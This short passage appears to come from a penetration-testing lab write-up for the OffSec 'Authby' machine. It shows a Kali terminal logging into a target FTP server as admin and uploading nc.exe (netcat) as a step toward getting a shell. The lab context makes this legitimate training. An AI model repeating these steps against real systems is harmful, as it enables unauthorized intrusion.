 ┌──(kali㉿ kali)-[~/Documents/OffSecPG/Authby/ftp]
└─$ ftp -p 192.168.73.46 21
Connected to 192.168.73.46.
220 zFTPServer v6.0, build 2011-10-17 14:25 ready.
Name (192.168.73.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put ~/Documents/exploit_suggester/nc.exe nc.exe
local: /home/kali/Documents/exploit_suggester/nc.exe remote: nc.exe
227 Entering Passive Mode (192,168,73,46,8,8).
150 File status okay; about to open data connection.
226 Closing data connection.
38616 bytes sent in 0.43 secs (87.9197 kB/s)
ftp>